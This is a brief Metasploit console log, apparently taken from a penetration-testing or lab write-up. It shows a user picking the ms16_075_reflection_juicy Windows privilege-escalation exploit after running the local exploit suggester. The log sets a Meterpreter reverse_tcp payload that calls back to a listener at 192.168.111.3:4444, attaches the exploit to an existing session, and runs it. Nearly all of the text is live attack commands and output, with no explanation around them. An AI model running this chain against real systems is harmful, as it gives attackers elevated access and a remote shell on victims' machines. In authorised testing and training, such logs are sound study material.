 msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms16_075_reflection_juicy
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection_juicy) > options
Module options (exploit/windows/local/ms16_075_reflection_juicy):
Name Current Setting Required Description
---- --------------- -------- -----------
CLSID {4991d34b-80a1-4291-83b6-3328366b9097} yes Set CLSID value of the DCOM to trigger
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.111.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set session 4
session => 4
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run